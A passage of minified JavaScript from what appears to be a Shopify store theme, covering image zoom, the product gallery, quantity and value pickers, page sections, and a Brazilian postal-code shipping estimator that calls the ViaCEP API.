g=window.pageXOffset,y=window.pageYOffset,b=i.left+e*i.width-s/2+this.settings.inlineOffsetX+g,w=i.top+t*i.height-a/2+this.settings.inlineOffsetY+y;this.settings.containInline&&(b<i.left+g?b=i.left+g:b+s>i.left+i.width+g&&(b=i.left+i.width-s+g),w<i.top+y?w=i.top+y:w+a>i.top+i.height+y&&(w=i.top+i.height-a+y)),this.el.style.left="".concat(b,"px"),this.el.style.top="".concat(w,"px")}this.settings.showWhitespaceAtEdges||(r>p?r=p:r<m&&(r=m),l>f?l=f:l<v&&(l=v)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,addClasses(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(addClasses(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),HAS_ANIMATION&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),addClasses(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),addClasses(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,HAS_ANIMATION?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),addClasses(this.el,this.closingClasses)):(removeClasses(this.el,this.openClasses),removeClasses(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),removeClasses(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses),removeClasses(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),removeClasses(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}]),e}();function _classCallCheck$4(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$4(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$4(e,t,i){return t&&_defineProperties$4(e.prototype,t),i&&_defineProperties$4(e,i),e}var Drift=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(_classCallCheck$4(this,e),this.VERSION="1.4.0",this.triggerEl=t,this.destroy=this.destroy.bind(this),!isDOMElement(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var n=i.namespace||null,o=i.showWhitespaceAtEdges||!1,s=i.containInline||!1,a=i.inlineOffsetX||0,r=i.inlineOffsetY||0,l=i.inlineContainer||document.body,c=i.sourceAttribute||"data-zoom",u=i.zoomFactor||3,d=void 0===i.paneContainer?document.body:i.paneContainer,h=i.inlinePane||375,p=!("handleTouch"in i)||!!i.handleTouch,f=i.onShow||null,m=i.onHide||null,v=!("injectBaseStyles"in i)||!!i.injectBaseStyles,g=i.hoverDelay||0,y=i.touchDelay||0,b=i.hoverBoundingBox||!1,w=i.touchBoundingBox||!1,_=i.boundingBoxContainer||document.body;if(!0!==h&&!isDOMElement(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!isDOMElement(l))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:n,showWhitespaceAtEdges:o,containInline:s,inlineOffsetX:a,inlineOffsetY:r,inlineContainer:l,sourceAttribute:c,zoomFactor:u,paneContainer:d,inlinePane:h,handleTouch:p,onShow:f,onHide:m,injectBaseStyles:v,hoverDelay:g,touchDelay:y,hoverBoundingBox:b,touchBoundingBox:w,boundingBoxContainer:_},this.settings.injectBaseStyles&&injectBaseStylesheet(),this._buildZoomPane(),this._buildTrigger()}return _createClass$4(e,[{key:"_buildZoomPane",value:function(){this.zoomPane=new ZoomPane({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new Trigger({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}]),e}();Object.defineProperty(Drift.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(Drift.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),Drift.prototype.setZoomImageURL=Drift.prototype.setZoomImageURL,Drift.prototype.disable=Drift.prototype.disable,Drift.prototype.enable=Drift.prototype.enable,Drift.prototype.destroy=Drift.prototype.destroy;var ProductGallery=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=i,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this)),this.options.enableImageZoom&&(window.addEventListener("resize",this._handleZoomForMediaQuery.bind(this)),this.delegateElement.on("click",".product-gallery__image",this._openMobileZoom.bind(this)),this.delegateElement.on("click",".pswp__button",this._doPswpAction.bind(this)));var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&e.flickityInstance&&(e.flickityInstance.resize(),t=window.innerWidth)}))}},{key:"variantHasChanged",value:function(e){var t=this,i=!1;fastdom.mutate((function(){(t.productGalleryCellsElements.forEach((function(n,o){if(n.hasAttribute("data-group-name")){var s=n.getAttribute("data-group-name");t.options.productOptions.forEach((function(i,a){i.toLowerCase()===s&&(e["option".concat(a+1)].toLowerCase()===n.getAttribute("data-group-value")||e.featured_media&&e.featured_media.id===parseInt(n.getAttribute("data-media-id"))?(n.classList.remove("is-filtered"),t.productThumbnailsCellsElements[o].classList.remove("is-filtered")):(n.classList.add("is-filtered"),t.productThumbnailsCellsElements[o].classList.add("is-filtered")))})),i=!0}})),i&&(t.flickityInstance.deactivate(),t.flickityInstance.activate()),Responsive.matchesBreakpoint("lap-and-up"))&&t.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")}));t.flickityInstance&&e&&e.featured_media&&t.flickityInstance.selectCell('[data-media-id="'.concat(e.featured_media.id,'"]'))}))}},{key:"_createCarousel",value:function(){var e=this;if(this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach((function(t){switch(t.getAttribute("data-media-type")){case"external_video":case"video":e.media[t.getAttribute("data-media-id")]=new ProductVideo(t,e.options.enableVideoLooping);break;case"model":e.media[t.getAttribute("data-media-id")]=new ProductModel(t)}})),parseInt(this.productGalleryElement.getAttribute("data-media-count"))>1)){var t=[].slice.call(this.productGalleryCellsElements).filter((function(e){return!e.classList.contains("is-filtered")})),i=0;t.forEach((function(t,n){t.getAttribute("data-media-id")===e.productGalleryElement.getAttribute("data-initial-media-id")&&(i=n)}));var n=t[i];n.classList.add("is-selected"),this.productGalleryElement.style.height="".concat(n.clientHeight,"px"),this.flickityInstance=new flickityFade(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,resize:!1,adaptiveHeight:!0,draggable:!Responsive.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout((function(){e.productGalleryElement.style.height=null}),1e3)}}})}this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var e=this;if(this.options.enableImageZoom&&Responsive.matchesBreakpoint("lap-and-up")){this.driftObjects=[];var t=this.element.querySelector(".product__zoom-wrapper");this.element.querySelectorAll(".product-gallery__image").forEach((function(i){e.driftObjects.push(new Drift(i,{containInline:"outside"===e.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==e.options.zoomEffect,hoverBoundingBox:"outside"===e.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}}},{key:"_openMobileZoom",value:function(){var e=this,t=this.element.querySelector(".pswp");if(t&&Responsive.matchesBreakpoint("pocket")){var i=this.element.querySelectorAll('.product-gallery__carousel-item:not(.is-filtered)[data-media-type="image"]'),n=0,o=[];i.forEach((function(e,t){var i=e.querySelector(".product-gallery__image");o.push({src:i.getAttribute("data-zoom"),w:parseInt(i.getAttribute("data-zoom-width")),h:parseInt(i.getAttribute("data-zoom-width"))*(i.height/i.width),msrc:i.currentSrc}),e.classList.contains("is-selected")&&(n=t)})),t.querySelector(".pswp__prev-next").style.display=o.length>1?"flex":"none",this.photoSwipeInstance=new photoswipe(t,!1,o,{index:n,closeOnVerticalDrag:!1,closeOnScroll:!1,history:!1,showHideOpacity:!0,pinchToClose:!1,maxSpreadZoom:1,showAnimationDuration:!1,allowPanToNext:!1});var s=this.photoSwipeInstance.updateSize,a=null;this.photoSwipeInstance.updateSize=function(){null!==a&&a===window.innerWidth||s(this,arguments),a=window.innerWidth},this.photoSwipeInstance.listen("destroy",(function(){e.photoSwipeInstance=null})),this.photoSwipeInstance.listen("beforeChange",(function(){var t=e.element.querySelector(".pswp__pagination-current"),i=e.element.querySelector(".pswp__pagination-count");t.textContent=e.photoSwipeInstance.getCurrentIndex()+1,i.textContent=e.photoSwipeInstance.options.getNumItemsFn()})),this.photoSwipeInstance.init()}}},{key:"_doPswpAction",value:function(e,t){this.photoSwipeInstance&&(t.classList.contains("pswp__button--close")?this.photoSwipeInstance.close():t.classList.contains("pswp__button--arrow--left")?this.photoSwipeInstance.prev():t.classList.contains("pswp__button--arrow--right")&&this.photoSwipeInstance.next())}},{key:"_handleZoomForMediaQuery",value:function(){Responsive.matchesBreakpoint("lap-and-up")&&this.photoSwipeInstance&&(this.photoSwipeInstance.close(),this.photoSwipeInstance=null)}},{key:"_onGallerySlideChanged",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=null,n=null;if(this.productThumbnailsCellsElements.forEach((function(t){t.classList.contains("is-nav-selected")&&(i=t),t.getAttribute("data-media-id")===e.flickityInstance.selectedElement.getAttribute("data-media-id")&&(n=t)})),i.classList.remove("is-nav-selected"),n.classList.add("is-nav-selected"),Responsive.matchesBreakpoint("pocket")){var o=n.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-n.clientWidth)/2;this.productThumbnailsListElement.parentNode.scrollTo({left:o,behavior:t?"smooth":"auto"})}else{var s=n.offsetTop-(this.productThumbnailsListElement.clientHeight-n.clientHeight)/2;this.productThumbnailsListElement.scrollTo({top:s,behavior:t?"smooth":"auto"})}}},{key:"_onGallerySlideSettled",value:function(){(this._handleMedia(this.flickityInstance.selectedElement),Responsive.matchesBreakpoint("lap-and-up"))&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach((function(e){e.classList.add("product-gallery__carousel-item--hidden")}))}},{key:"_onThumbnailClicked",value:function(e,t){(e.preventDefault(),this.flickityInstance)&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),Responsive.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")})))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!Responsive.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),e}(),QuantityPicker=function(){function e(t){_classCallCheck(this,e),t&&(this.element=t,this.inputElement=this.element.querySelector('[name="quantity"]'),this.delegateElement=new Delegate(this.element),this._attachListeners())}return _createClass(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="decrease-picker-quantity"]',this._onDecrease.bind(this)),this.delegateElement.on("click",'[data-action="increase-picker-quantity"]',this._onIncrease.bind(this)),this.delegateElement.on("keyup",this._onInputValueChanged.bind(this)),this.delegateElement.on("focusout",this._onInputFocusOut.bind(this))}},{key:"_onDecrease",value:function(){this.inputElement.value=Math.max(1,parseInt(this.inputElement.value)-1)}},{key:"_onIncrease",value:function(){this.inputElement.value=parseInt(this.inputElement.value)+1}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),e}(),ShippingEstimator=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=i,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off("click")}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="estimate-shipping"]',this._fetchRates.bind(this))}},{key:"_fetchRates",value:function(){var e=this.element.querySelector('[name="zip"]').value;/^(\d{5})-?(\d{3})$/.test(e)?(document.dispatchEvent(new CustomEvent("theme:loading:start")),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart()):this._displayErrorMessage("Por favor, insira um CEP válido.")}},{key:"_fetchRatesForCart",value:function(){var e=this,t=this.element.querySelector('[name="zip"]').value;fetch("https://viacep.com.br/ws/".concat(t,"/json/")).then((function(e){return e.json()})).then((function(i){if(i.hasOwnProperty("uf")&&i.hasOwnProperty("ibge")){var n=i.uf;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(t,"&shipping_address[country]=").concat("BR","&shipping_address[province]=").concat(n),{credentials:"same-origin",method:"GET"}).then((function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then((function(i){e._formatResults(t.ok,i)}))}))}else{document.dispatchEvent(new CustomEvent("theme:loading:end"));e._formatResults(!1,{error:"Por favor, verifique o CEP digitado e tente novamente."})}})).catch((function(t){document.dispatchEvent(new CustomEvent("theme:loading:end"));e._formatResults(!1,{error:"Por favor, verifique o CEP digitado e tente novamente."})}))}},{key:"_fetchRatesForProduct",value:function(){var e=this,t=this.element.querySelector('[name="zip"]').value;fetch("https://viacep.com.br/ws/".concat(t,"/json/")).then((function(e){return e.json()})).then((function(i){if(i.hasOwnProperty("uf")&&i.hasOwnProperty("ibge")){var n=i.uf,o=e._getCookie("cart"),s="temp-cart-cookie___"+Date.now()+parseInt(1e3*Math.random()),a="fake-cart-cookie___"+Date.now()+parseInt(1e3*Math.random());if(o||(e._updateCartCookie(s),o=e._getCookie("cart")),o.length<32)return;e._updateCartCookie(a);var r=document.querySelector('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(r)),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},method:"POST"}).then((function(i){i.json().then((function(){fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(t,"&shipping_address[country]=").concat("BR","&shipping_address[province]=").concat(n),{credentials:"same-origin",method:"GET"}).then((function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then((function(i){e._formatResults(t.ok,i)})),e._updateCartCookie(o)})).catch((function(){e._updateCartCookie(o)}))})).catch((function(){e._updateCartCookie(o),document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))}else{document.dispatchEvent(new CustomEvent("theme:loading:end"));e._formatResults(!1,{error:"Por favor, verifique o CEP digitado e tente novamente."})}})).catch((function(t){document.dispatchEvent(new CustomEvent("theme:loading:end"));e._formatResults(!1,{error:"Por favor, verifique o CEP digitado e tente novamente."})}))}},{key:"_formatResults",value:function(e,t){var i=this.element.querySelector(".shipping-estimator__results");if(i.innerHTML="",e){var n=t.shipping_rates;if(0===n.length)i.innerHTML="<p>".concat(window.languages.shippingEstimatorNoResults,"</p>");else{1===n.length?i.innerHTML="<p>".concat(window.languages.shippingEstimatorOneResult,"</p>"):i.innerHTML="<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("{{count}}",n.length),"</p>");var o="";n.forEach((function(e){o+="<li>".concat(e.name,': <span class="shipping-price">').concat(Currency.formatMoney(parseInt(100*e.price),window.theme.moneyFormat),"</span></li>")})),i.innerHTML+="<ul>".concat(o,"</ul>")}}else{i.innerHTML="<p>".concat(window.languages.shippingEstimatorErrors,"</p>");var s="";Object.keys(t).forEach((function(e){s+='<li class="alert__list-item">'.concat(t[e],"</li>")})),i.innerHTML+="<ul>".concat(s,"</ul>")}i.style.display="block"}},{key:"_getCookie",value:function(e){var t="; ".concat(document.cookie).split("; "+e+"=");if(2===t.length)return t.pop().split(";").shift()}},{key:"_updateCartCookie",value:function(e){var t=new Date;t.setTime(t.getTime()+12096e5),document.cookie="cart=".concat(e,"; expires=").concat(t.toUTCString(),"; path=/")}},{key:"_displayErrorMessage",value:function(e){var t=this.element.querySelector(".shipping-estimator__results");t.innerHTML="<p>".concat(e,"</p>"),t.style.display="block"}}]),e}(),ValuePicker=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,e),this.id=t,this.delegateRoot=new Delegate(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=i.onValueSelect||function(){},this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){(document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),Responsive.matchesBreakpoint("phone"))&&(document.querySelector(".shopify-section__header").style.zIndex="3");this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),e}(),AccountSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach((function(e){new CountrySelector(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))})),this.pageSelector=new ValuePicker("account-selector")}return _createClass(e,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),e}(),AnnouncementBarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return _createClass(e,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),Animation.slideDown(t,(function(){Accessibility.trapFocus(t,"announcement-bar")}))):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),Animation.slideUp(t),Accessibility.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){"Escape"===e.key&&this.isOpen&&this._toggleNewsletter()}}]),e}(),BlogSection=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.blogTagSelector=new ValuePicker("blog-tag-selector"),Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}}return _createClass(e,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),e}(),BlogPostSection=function e(t){if(_classCallCheck(this,e),this.element=t,Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}},BlogSidebarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,"blog"===window.theme.pageType&&this._fixItemsPerRow()}return _createClass(e,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))}))):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))})))}}]),e}(),ProductSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new ProductGallery(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new ProductVariants(this.element,this.options),this.options.showShippingEstimator&&(this.shippingEstimator=new ShippingEstimator(this.element.querySelector(".shipping-estimator"),{singleProduct:!0})),this.options.showQuantitySelector){var n=this.element.querySelector(".quantity-selector--product");n&&(this.quantityPicker=new QuantityPicker(n))}var o=this.element.querySelector(".product-block-list__item--info .card");o&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(o.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver((function(e){e[0].contentBoxSize?i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize[0].blockSize,"px"):i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")})),this.productInfoResizeObserver.observe(o)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new OverflowScroller(o,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator&&this.shippingEstimator.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init()}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),e}(),CartSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.showShippingEstimator&&(this.shippingEstimator=new ShippingEstimator(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return _createClass(e,[{key:"onUnload",value:function(){this.options.showShippingEstimator&&this.shippingEstimator.destroy()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var 